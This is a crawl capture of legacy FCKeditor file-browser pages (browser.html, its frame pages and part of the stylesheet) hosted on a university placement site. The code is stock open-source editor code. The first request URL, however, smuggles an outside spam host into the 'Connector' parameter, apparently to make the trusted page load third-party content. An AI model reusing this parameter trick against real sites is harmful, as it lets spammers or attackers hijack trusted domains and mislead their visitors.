

--- FILE ---
content_type: text/html
request_url: https://placement.isb.edu/fckeditor/editor/filemanager/browser/default/browser.html?Connector=//hugebong.xyz/placement-isb-edu/is-vigor-PRKau5PR-vita-cbd-gummies-a-scam
body_size: 5028
content:
<!--
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2007 Frederico Caldeira Knabben
 * 
 * == BEGIN LICENSE ==
 * 
 * Licensed under the terms of any of the following licenses at your
 * choice:
 * 
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 * 
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 * 
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 * 
 * == END LICENSE ==
 * 
 * File Name: browser.html
 * 	This page compose the File Browser dialog frameset.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (www.fckeditor.net)
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
		<title>FCKeditor - Resources Browser</title>
		<link href="browser.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="js/fckxml.js"></script>
		<script language="javascript">

function GetUrlParam( paramName )
{
	var oRegex = new RegExp( '[\?&]' + paramName + '=([^&]+)', 'i' ) ;
	var oMatch = oRegex.exec( window.top.location.search ) ;
	
	if ( oMatch && oMatch.length > 1 )
		return decodeURIComponent( oMatch[1] ) ;
	else
		return '' ;
}

var oConnector = new Object() ;
oConnector.CurrentFolder	= '/' ;

var sConnUrl = GetUrlParam( 'Connector' ) ;

// Gecko has some problems when using relative URLs (not starting with slash).
if ( sConnUrl.substr(0,1) != '/' && sConnUrl.indexOf( '://' ) < 0 )
	sConnUrl = window.location.href.replace( /browser.html.*$/, '' ) + sConnUrl ;

oConnector.ConnectorUrl = sConnUrl + ( sConnUrl.indexOf('?') != -1 ? '&' : '?' ) ;

var sServerPath = GetUrlParam( 'ServerPath' ) ;
if ( sServerPath.length > 0 )
	oConnector.ConnectorUrl += 'ServerPath=' + encodeURIComponent( sServerPath ) + '&' ;

oConnector.ResourceType		= GetUrlParam( 'Type' ) ;
oConnector.ShowAllTypes		= ( oConnector.ResourceType.length == 0 ) ;

if ( oConnector.ShowAllTypes )
	oConnector.ResourceType = 'File' ;

oConnector.SendCommand = function( command, params, callBackFunction )
{
	var sUrl = this.ConnectorUrl + 'Command=' + command ;
	sUrl += '&Type=' + this.ResourceType ;
	sUrl += '&CurrentFolder=' + encodeURIComponent( this.CurrentFolder ) ;
	
	if ( params ) sUrl += '&' + params ;

	var oXML = new FCKXml() ;
	
	if ( callBackFunction )
		oXML.LoadUrl( sUrl, callBackFunction ) ;	// Asynchronous load.
	else
		return oXML.LoadUrl( sUrl ) ;

	return null ;
}

oConnector.CheckError = function( responseXml )
{
	var iErrorNumber = 0 ;
	var oErrorNode = responseXml.SelectSingleNode( 'Connector/Error' ) ;
	
	if ( oErrorNode )
	{
		iErrorNumber = parseInt( oErrorNode.attributes.getNamedItem('number').value, 10 ) ;
		
		switch ( iErrorNumber )
		{
			case 0 :
				break ;
			case 1 :	// Custom error. Message placed in the "text" attribute.
				alert( oErrorNode.attributes.getNamedItem('text').value ) ;
				break ;
			case 101 :
				alert( 'Folder already exists' ) ;
				break ;
			case 102 :
				alert( 'Invalid folder name' ) ;
				break ;
			case 103 :
				alert( 'You have no permissions to create the folder' ) ;
				break ;
			case 110 :
				alert( 'Unknown error creating folder' ) ;
				break ;
			default :
				alert( 'Error on your request. Error number: ' + iErrorNumber ) ;
				break ;
		}
	}
	return iErrorNumber ;
}

var oIcons = new Object() ;

oIcons.AvailableIconsArray = [ 
	'ai','avi','bmp','cs','dll','doc','exe','fla','gif','htm','html','jpg','js',
	'mdb','mp3','pdf','ppt','rdp','swf','swt','txt','vsd','xls','xml','zip' ] ;
	
oIcons.AvailableIcons = new Object() ;

for ( var i = 0 ; i < oIcons.AvailableIconsArray.length ; i++ )
	oIcons.AvailableIcons[ oIcons.AvailableIconsArray[i] ] = true ;

oIcons.GetIcon = function( fileName )
{
	var sExtension = fileName.substr( fileName.lastIndexOf('.') + 1 ).toLowerCase() ;

	if ( this.AvailableIcons[ sExtension ] == true )
		return sExtension ;
	else
		return 'default.icon' ;
}
		</script>
	</head>
	<frameset cols="150,*" class="Frame" framespacing="3" bordercolor="#f1f1e3" frameborder="1">
		<frameset rows="50,*" framespacing="0">
			<frame src="frmresourcetype.html" scrolling="no" frameborder="0">
			<frame name="frmFolders" src="frmfolders.html" scrolling="auto" frameborder="1">
		</frameset>
		<frameset rows="50,*,50" framespacing="0">
			<frame name="frmActualFolder" src="frmactualfolder.html" scrolling="no" frameborder="0">
			<frame name="frmResourcesList" src="frmresourceslist.html" scrolling="auto" frameborder="1">
			<frameset cols="150,*,0" framespacing="0" frameborder="0">
				<frame name="frmCreateFolder" src="frmcreatefolder.html" scrolling="no" frameborder="0">
				<frame name="frmUpload" src="frmupload.html" scrolling="no" frameborder="0">
				<frame name="frmUploadWorker" src="javascript:void(0)" scrolling="no" frameborder="0">
			</frameset>
		</frameset>
	</frameset>
</html>


--- FILE ---
content_type: text/html
request_url: https://placement.isb.edu/fckeditor/editor/filemanager/browser/default/frmresourcetype.html
body_size: 1720
content:
<!--
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2007 Frederico Caldeira Knabben
 * 
 * == BEGIN LICENSE ==
 * 
 * Licensed under the terms of any of the following licenses at your
 * choice:
 * 
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 * 
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 * 
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 * 
 * == END LICENSE ==
 * 
 * File Name: frmresourcetype.html
 * 	This page shows the list of available resource types.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (www.fckeditor.net)
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<link href="browser.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="js/common.js"></script>
		<script language="javascript">

function SetResourceType( type )
{
	window.parent.frames["frmFolders"].SetResourceType( type ) ;
}

var aTypes = [
	['File','File'],
	['Image','Image'],
	['Flash','Flash'],
	['Media','Media']
] ;

window.onload = function()
{
	for ( var i = 0 ; i < aTypes.length ; i++ )
	{
		if ( oConnector.ShowAllTypes || aTypes[i][0] == oConnector.ResourceType )
			AddSelectOption( document.getElementById('cmbType'), aTypes[i][1], aTypes[i][0] ) ;
	}
}

		</script>
	</head>
	<body bottomMargin="0" topMargin="0">
		<table height="100%" cellSpacing="0" cellPadding="0" width="100%" border="0">
			<tr>
				<td nowrap>
					Resource Type<BR>
					<select id="cmbType" style="WIDTH: 100%" onchange="SetResourceType(this.value);">
					</select>
				</td>
			</tr>
		</table>
	</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://placement.isb.edu/fckeditor/editor/filemanager/browser/default/frmfolders.html
body_size: 5511
content:
<!--
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2007 Frederico Caldeira Knabben
 * 
 * == BEGIN LICENSE ==
 * 
 * Licensed under the terms of any of the following licenses at your
 * choice:
 * 
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 * 
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 * 
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 * 
 * == END LICENSE ==
 * 
 * File Name: frmfolders.html
 * 	This page shows the list of folders available in the parent folder 
 * 	of the current folder.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (www.fckeditor.net)
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
		<link href="browser.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="js/common.js"></script>
		<script language="javascript">

var sActiveFolder ;

var bIsLoaded = false ;
var iIntervalId ;

var oListManager = new Object() ;

oListManager.Init = function()
{
	this.Table = document.getElementById('tableFiles') ;
	this.UpRow = document.getElementById('trUp') ;

	this.TableRows = new Object() ;	
}

oListManager.Clear = function()
{
	// Remove all other rows available.
	while ( this.Table.rows.length > 1 )
		this.Table.deleteRow(1) ;

	// Reset the TableRows collection.
	this.TableRows = new Object() ;
}

oListManager.AddItem = function( folderName, folderPath )
{
	// Create the new row.
	var oRow = this.Table.insertRow(-1) ;
	oRow.className = 'FolderListFolder' ;

	// Build the link to view the folder.
	var sLink = '<a href="#" onclick="OpenFolder(\'' + folderPath + '\');return false;">' ;

	// Add the folder icon cell.
	var oCell = oRow.insertCell(-1) ;
	oCell.width = 16 ;
	oCell.innerHTML = sLink + '<img alt="" src="images/spacer.gif" width="16" height="16" border="0"></a>' ;

	// Add the folder name cell.
	oCell = oRow.insertCell(-1) ;
	oCell.noWrap = true ;
	oCell.innerHTML = '&nbsp;' + sLink + folderName + '</a>' ;
	
	this.TableRows[ folderPath ] = oRow ;
}

oListManager.ShowUpFolder = function( upFolderPath )
{
	this.UpRow.style.display = ( upFolderPath != null ? '' : 'none' ) ;
	
	if ( upFolderPath != null )
	{
		document.getElementById('linkUpIcon').onclick = document.getElementById('linkUp').onclick = function()
		{
			LoadFolders( upFolderPath ) ;
			return false ;
		}
	}
}

function CheckLoaded()
{
	if ( window.top.IsLoadedActualFolder 
		&& window.top.IsLoadedCreateFolder 
		&& window.top.IsLoadedUpload
		&& window.top.IsLoadedResourcesList )
	{
		window.clearInterval( iIntervalId ) ;
		bIsLoaded = true ;
		OpenFolder( sActiveFolder ) ;
	}
}

function OpenFolder( folderPath )
{
	sActiveFolder = folderPath ;

	if ( ! bIsLoaded )
	{
		if ( ! iIntervalId )
			iIntervalId = window.setInterval( CheckLoaded, 100 ) ;
		return ;
	}

	// Change the style for the select row (to show the opened folder).
	for ( var sFolderPath in oListManager.TableRows )
	{
		oListManager.TableRows[ sFolderPath ].className = 
			( sFolderPath == folderPath ? 'FolderListCurrentFolder' : 'FolderListFolder' ) ;
	}

	// Set the current folder in all frames.
	window.parent.frames['frmActualFolder'].SetCurrentFolder( oConnector.ResourceType, folderPath ) ;
	window.parent.frames['frmCreateFolder'].SetCurrentFolder( oConnector.ResourceType, folderPath ) ;
	window.parent.frames['frmUpload'].SetCurrentFolder( oConnector.ResourceType, folderPath ) ;
	
	// Load the resources list for this folder.
	window.parent.frames['frmResourcesList'].LoadResources( oConnector.ResourceType, folderPath ) ;
}

function LoadFolders( folderPath )
{
	// Clear the folders list.
	oListManager.Clear() ;

	// Get the parent folder path.
	var sParentFolderPath ;
	if ( folderPath != '/' )
		sParentFolderPath = folderPath.substring( 0, folderPath.lastIndexOf( '/', folderPath.length - 2 ) + 1 ) ;

	// Show/Hide the Up Folder.
	oListManager.ShowUpFolder( sParentFolderPath ) ;
	
	if ( folderPath != '/' )
	{
		sActiveFolder = folderPath ;
		oConnector.CurrentFolder = sParentFolderPath ;
		oConnector.SendCommand( 'GetFolders', null, GetFoldersCallBack ) ;
	}
	else
		OpenFolder( '/' ) ;
}

function GetFoldersCallBack( fckXml )
{
	if ( oConnector.CheckError( fckXml ) != 0 )
		return ;
		
	// Get the current folder path.
	var oNode = fckXml.SelectSingleNode( 'Connector/CurrentFolder' ) ;
	var sCurrentFolderPath = oNode.attributes.getNamedItem('path').value ;
	
	var oNodes = fckXml.SelectNodes( 'Connector/Folders/Folder' ) ;
	
	for ( var i = 0 ; i < oNodes.length ; i++ )
	{
		var sFolderName = oNodes[i].attributes.getNamedItem('name').value ;
		oListManager.AddItem( sFolderName, sCurrentFolderPath + sFolderName + "/" ) ;
	}
	
	OpenFolder( sActiveFolder ) ;
}

function SetResourceType( type )
{
	oConnector.ResourceType = type ;
	LoadFolders( '/' ) ;
}

window.onload = function()
{
	oListManager.Init() ;
	LoadFolders( '/' ) ;
}
		</script>
	</head>
	<body class="FileArea" bottomMargin="10" leftMargin="10" topMargin="10" rightMargin="10">
		<table id="tableFiles" cellSpacing="0" cellPadding="0" width="100%" border="0">
			<tr id="trUp" style="DISPLAY: none">
				<td width="16"><a id="linkUpIcon" href="#"><img alt="" src="images/FolderUp.gif" width="16" height="16" border="0"></a></td>
				<td nowrap width="100%">&nbsp;<a id="linkUp" href="#">..</a></td>
			</tr>
		</table>
	</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://placement.isb.edu/fckeditor/editor/filemanager/browser/default/frmactualfolder.html
body_size: 1762
content:
<!--
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2007 Frederico Caldeira Knabben
 * 
 * == BEGIN LICENSE ==
 * 
 * Licensed under the terms of any of the following licenses at your
 * choice:
 * 
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 * 
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 * 
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 * 
 * == END LICENSE ==
 * 
 * File Name: frmactualfolder.html
 * 	This page shows the actual folder path.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (www.fckeditor.net)
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
		<link href="browser.css" type="text/css" rel="stylesheet">
		<script type="text/javascript">

function OnResize()
{
	divName.style.width = "1px" ;
	divName.style.width = tdName.offsetWidth + "px" ;
}

function SetCurrentFolder( resourceType, folderPath )
{
	document.getElementById('tdName').innerHTML = folderPath ;
}

window.onload = function()
{
	window.top.IsLoadedActualFolder = true ;
}

		</script>
	</head>
	<body bottomMargin="0" topMargin="0">
		<table height="100%" cellSpacing="0" cellPadding="0" width="100%" border="0">
			<tr>
				<td>
					<button style="WIDTH: 100%" type="button">
						<table cellSpacing="0" cellPadding="0" width="100%" border="0">
							<tr>
								<td><img height="32" alt="" src="images/FolderOpened32.gif" width="32"></td>
								<td>&nbsp;</td>
								<td id="tdName" width="100%" nowrap class="ActualFolder">/</td>
								<td>&nbsp;</td>
								<td><img height="8" src="images/ButtonArrow.gif" width="12"></td>
								<td>&nbsp;</td>
							</tr>
						</table>
					</button>
				</td>
			</tr>
		</table>
	</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://placement.isb.edu/fckeditor/editor/filemanager/browser/default/frmresourceslist.html
body_size: 4753
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<!--
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2007 Frederico Caldeira Knabben
 * 
 * == BEGIN LICENSE ==
 * 
 * Licensed under the terms of any of the following licenses at your
 * choice:
 * 
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 * 
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 * 
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 * 
 * == END LICENSE ==
 * 
 * File Name: frmresourceslist.html
 * 	This page shows all resources available in a folder in the File Browser.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (www.fckeditor.net)
-->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<link href="browser.css" type="text/css" rel="stylesheet" />
	<script type="text/javascript" src="js/common.js"></script>
	<script type="text/javascript">

var oListManager = new Object() ;

oListManager.Clear = function()
{
	document.body.innerHTML = '' ;
}

oListManager.GetFolderRowHtml = function( folderName, folderPath )
{
	// Build the link to view the folder.
	var sLink = '<a href="#" onclick="OpenFolder(\'' + folderPath.replace( /'/g, '\\\'') + '\');return false;">' ;

	return '<tr>' +
			'<td width="16">' +
				sLink +
				'<img alt="" src="images/Folder.gif" width="16" height="16" border="0"></a>' +
			'</td><td nowrap colspan="2">&nbsp;' +
				sLink + 
				folderName + 
				'</a>' +
		'</td></tr>' ;
}

oListManager.GetFileRowHtml = function( fileName, fileUrl, fileSize )
{
	// Build the link to view the folder.
	var sLink = '<a href="#" onclick="OpenFile(\'' + fileUrl.replace( /'/g, '\\\'') + '\');return false;">' ;

	// Get the file icon.
	var sIcon = oIcons.GetIcon( fileName ) ;

	return '<tr>' +
			'<td width="16">' +
				sLink + 
				'<img alt="" src="images/icons/' + sIcon + '.gif" width="16" height="16" border="0"></a>' +
			'</td><td>&nbsp;' +
				sLink + 
				fileName + 
				'</a>' +
			'</td><td align="right" nowrap>&nbsp;' +
				fileSize + 
				' KB' +
		'</td></tr>' ;
}

function OpenFolder( folderPath )
{
	// Load the resources list for this folder.
	window.parent.frames['frmFolders'].LoadFolders( folderPath ) ;
}

function OpenFile( fileUrl )
{
	window.top.opener.SetUrl( fileUrl ) ;
	window.top.close() ;
	window.top.opener.focus() ;
}

function LoadResources( resourceType, folderPath )
{
	oListManager.Clear() ;
	oConnector.ResourceType = resourceType ;
	oConnector.CurrentFolder = folderPath ;
	oConnector.SendCommand( 'GetFoldersAndFiles', null, GetFoldersAndFilesCallBack ) ;
}

function Refresh()
{
	LoadResources( oConnector.ResourceType, oConnector.CurrentFolder ) ;
}

function GetFoldersAndFilesCallBack( fckXml )
{
	if ( oConnector.CheckError( fckXml ) != 0 )
		return ;

	// Get the current folder path.
	var oFolderNode = fckXml.SelectSingleNode( 'Connector/CurrentFolder' ) ;
	if ( oFolderNode == null )
	{
		alert( 'The server didn\'t reply with a proper XML file\r\nCheck your configuration.' ) ;
		return ;
	}
	var sCurrentFolderPath	= oFolderNode.attributes.getNamedItem('path').value ;
	var sCurrentFolderUrl	= oFolderNode.attributes.getNamedItem('url').value ;

//	var dTimer = new Date() ;

	var oHtml = new StringBuilder( '<table id="tableFiles" cellspacing="1" cellpadding="0" width="100%" border="0">' ) ;

	// Add the Folders.	
	var oNodes ;
	oNodes = fckXml.SelectNodes( 'Connector/Folders/Folder' ) ;
	for ( var i = 0 ; i < oNodes.length ; i++ )
	{
		var sFolderName = oNodes[i].attributes.getNamedItem('name').value ;
		oHtml.Append( oListManager.GetFolderRowHtml( sFolderName, sCurrentFolderPath + sFolderName + "/" ) ) ;
	}

	// Add the Files.	
	oNodes = fckXml.SelectNodes( 'Connector/Files/File' ) ;
	for ( var j = 0 ; j < oNodes.length ; j++ )
	{
		var oNode = oNodes[j] ;
		var sFileName = oNode.attributes.getNamedItem('name').value ;
		var sFileSize = oNode.attributes.getNamedItem('size').value ;

		// Get the optional "url" attribute. If not available, build the url.
		var oFileUrlAtt = oNodes[j].attributes.getNamedItem('url') ;
		var sFileUrl = oFileUrlAtt != null ? oFileUrlAtt.value : sCurrentFolderUrl + sFileName ;
		
		oHtml.Append( oListManager.GetFileRowHtml( sFileName, sFileUrl, sFileSize ) ) ;
	}

	oHtml.Append( '<\/table>' ) ;
	
	document.body.innerHTML = oHtml.ToString() ;

//	window.top.document.title = 'Finished processing in ' + ( ( ( new Date() ) - dTimer ) / 1000 ) + ' seconds' ;

}

window.onload = function()
{
	window.top.IsLoadedResourcesList = true ;
}
	</script>
</head>
<body class="FileArea" bottommargin="10" leftmargin="10" topmargin="10" rightmargin="10">
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://placement.isb.edu/fckeditor/editor/filemanager/browser/default/frmcreatefolder.html
body_size: 2935
content:
<!--
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2007 Frederico Caldeira Knabben
 * 
 * == BEGIN LICENSE ==
 * 
 * Licensed under the terms of any of the following licenses at your
 * choice:
 * 
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 * 
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 * 
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 * 
 * == END LICENSE ==
 * 
 * File Name: frmcreatefolder.html
 * 	Page used to create new folders in the current folder.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (www.fckeditor.net)
-->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<link href="browser.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="js/common.js"></script>
		<script language="javascript">

function SetCurrentFolder( resourceType, folderPath )
{
	oConnector.ResourceType = resourceType ;
	oConnector.CurrentFolder = folderPath ;
}

function CreateFolder()
{
	var sFolderName ;
	
	while ( true ) 
	{
		sFolderName = prompt( 'Type the name of the new folder:', '' ) ;
	
		if ( sFolderName == null )
			return ;
		else if ( sFolderName.length == 0 )
			alert( 'Please type the folder name' ) ;
		else
			break ;
	}
	
	oConnector.SendCommand( 'CreateFolder', 'NewFolderName=' + encodeURIComponent( sFolderName) , CreateFolderCallBack ) ;
}

function CreateFolderCallBack( fckXml )
{
	if ( oConnector.CheckError( fckXml ) == 0 )
		window.parent.frames['frmResourcesList'].Refresh() ;
	
	/*
	// Get the current folder path.
	var oNode = fckXml.SelectSingleNode( 'Connector/Error' ) ;
	var iErrorNumber = parseInt( oNode.attributes.getNamedItem('number').value ) ;
	
	switch ( iErrorNumber )
	{
		case 0 :
			window.parent.frames['frmResourcesList'].Refresh() ;
			break ;
		case 101 :
			alert( 'Folder already exists' ) ;
			break ;
		case 102 :
			alert( 'Invalid folder name' ) ;
			break ;
		case 103 :
			alert( 'You have no permissions to create the folder' ) ;
			break ;
		case 110 :
			alert( 'Unknown error creating folder' ) ;
			break ;
		default :
			alert( 'Error creating folder. Error number: ' + iErrorNumber ) ;
			break ;
	}
	*/
}

window.onload = function()
{
	window.top.IsLoadedCreateFolder = true ;
}
		</script>
	</head>
	<body bottomMargin="0" topMargin="0">
		<table height="100%" cellSpacing="0" cellPadding="0" width="100%" border="0">
			<tr>
				<td>
					<button type="button" style="WIDTH: 100%" onclick="CreateFolder();">
						<table cellSpacing="0" cellPadding="0" border="0">
							<tr>
								<td><img height="16" alt="" src="images/Folder.gif" width="16"></td>
								<td>&nbsp;</td>
								<td nowrap>Create New Folder</td>
							</tr>
						</table>
					</button>
				</td>
			</tr>
		</table>
	</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://placement.isb.edu/fckeditor/editor/filemanager/browser/default/frmupload.html
body_size: 3555
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<!--
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2007 Frederico Caldeira Knabben
 * 
 * == BEGIN LICENSE ==
 * 
 * Licensed under the terms of any of the following licenses at your
 * choice:
 * 
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 * 
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 * 
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 * 
 * == END LICENSE ==
 * 
 * File Name: frmupload.html
 * 	Page used to upload new files in the current folder.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (www.fckeditor.net)
-->
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<link href="browser.css" type="text/css" rel="stylesheet" />
		<script type="text/javascript" src="js/common.js"></script>
		<script type="text/javascript">

function SetCurrentFolder( resourceType, folderPath )
{
	var sUrl = oConnector.ConnectorUrl + 'Command=FileUpload' ;
	sUrl += '&Type=' + resourceType ;
	sUrl += '&CurrentFolder=' + encodeURIComponent( folderPath ) ;
	
	document.getElementById('frmUpload').action = sUrl ;
}

function OnSubmit()
{
	if ( document.getElementById('NewFile').value.length == 0 )
	{
		alert( 'Please select a file from your computer' ) ;
		return false ;
	}

	// Set the interface elements.
	document.getElementById('eUploadMessage').innerHTML = 'Upload a new file in this folder (Upload in progress, please wait...)' ;
	document.getElementById('btnUpload').disabled = true ;
	
	return true ;
}

function OnUploadCompleted( errorNumber, data )
{
	// Reset the Upload Worker Frame.
	window.parent.frames['frmUploadWorker'].location = 'javascript:void(0)' ;
	
	// Reset the upload form (On IE we must do a little trick to avout problems).
	if ( document.all )
		document.getElementById('NewFile').outerHTML = '<input id="NewFile" name="NewFile" style="WIDTH: 100%" type="file">' ;
	else
		document.getElementById('frmUpload').reset() ;
	
	// Reset the interface elements.
	document.getElementById('eUploadMessage').innerHTML = 'Upload a new file in this folder' ;
	document.getElementById('btnUpload').disabled = false ;
	
	switch ( errorNumber )
	{
		case 0 :
			window.parent.frames['frmResourcesList'].Refresh() ;
			break ;
		case 1 :	// Custom error.
			alert( data ) ;
			break ;
		case 201 :
			window.parent.frames['frmResourcesList'].Refresh() ;
			alert( 'A file with the same name is already available. The uploaded file has been renamed to "' + data + '"' ) ;
			break ;
		case 202 :
			alert( 'Invalid file' ) ;
			break ;
		default :
			alert( 'Error on file upload. Error number: ' + errorNumber ) ;
			break ;
	}
}

window.onload = function()
{
	window.top.IsLoadedUpload = true ;
}
		</script>
	</head>
	<body bottommargin="0" topmargin="0">
		<form id="frmUpload" action="" target="frmUploadWorker" method="post" enctype="multipart/form-data" onsubmit="return OnSubmit();">
			<table height="100%" cellspacing="0" cellpadding="0" width="100%" border="0">
				<tr>
					<td nowrap="nowrap">
						<span id="eUploadMessage">Upload a new file in this folder</span><br>
						<table cellspacing="0" cellpadding="0" width="100%" border="0">
							<tr>
								<td width="100%"><input id="NewFile" name="NewFile" style="WIDTH: 100%" type="file"></td>
								<td nowrap="nowrap">&nbsp;<input id="btnUpload" type="submit" value="Upload"></td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</form>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://placement.isb.edu/fckeditor/editor/filemanager/browser/default/browser.css
body_size: 1584
content:
/*
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2007 Frederico Caldeira Knabben
 * 
 * == BEGIN LICENSE ==
 * 
 * Licensed under the terms of any of the following licenses at your
 * choice:
 * 
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 * 
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 * 
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 * 
 * == END LICENSE ==
 * 
 * File Name: browser.css
 * 	CSS styles used by all pages that compose the File Browser.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (www.fckeditor.net)
 */

body
{
	background-color: #f1f1e3;
}

form
{
	margin: 0px 0px 0px 0px ;
	padding: 0px 0px 0px 0px ;
}

.Frame
{
	background-color: #f1f1e3;
	border-color: #f1f1e3;
	border-right: thin inset;
